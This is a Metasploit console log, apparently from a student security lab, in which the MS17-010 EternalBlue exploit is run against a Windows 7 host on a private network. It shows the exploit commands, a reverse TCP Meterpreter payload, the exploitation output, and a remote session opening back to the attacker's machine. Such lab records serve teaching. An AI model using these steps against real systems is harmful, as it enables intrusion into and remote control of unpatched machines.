 msf6 auxiliary(scanner/smb/smb_ms17_010) > echo NguyenMinhPhuong B19DCAT141
[*] exec: echo NguyenMinhPhuong B19DCAT141

NguyenMinhPhuong B19DCAT141
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.48.144
RHOST ⇒ 192.168.48.144
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 192.168.48.141:4444
[*] 192.168.48.144:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.48.144:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.48.144:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.48.144:445 - The target is vulnerable.
[*] 192.168.48.144:445 - Connecting to target for exploitation.
[+] 192.168.48.144:445 - Connection established for exploitation.
[+] 192.168.48.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.48.144:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.48.144:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.48.144:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.48.144:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.48.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.48.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.48.144:445 - Sending all but last fragment of exploit packet
[*] 192.168.48.144:445 - Starting non-paged pool grooming
[+] 192.168.48.144:445 - Sending SMBv2 buffers
[+] 192.168.48.144:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.48.144:445 - Sending final SMBv2 buffers.
[*] 192.168.48.144:445 - Sending last fragment of exploit packet!
[*] 192.168.48.144:445 - Receiving response from exploit packet
[+] 192.168.48.144:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.48.144:445 - Sending egg to corrupted connection.
[*] 192.168.48.144:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.48.144
[*] Meterpreter session 1 opened (192.168.48.141:4444 → 192.168.48.144:49159 ) at 2022-04-21 05:37:53 -0400
[+] 192.168.48.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=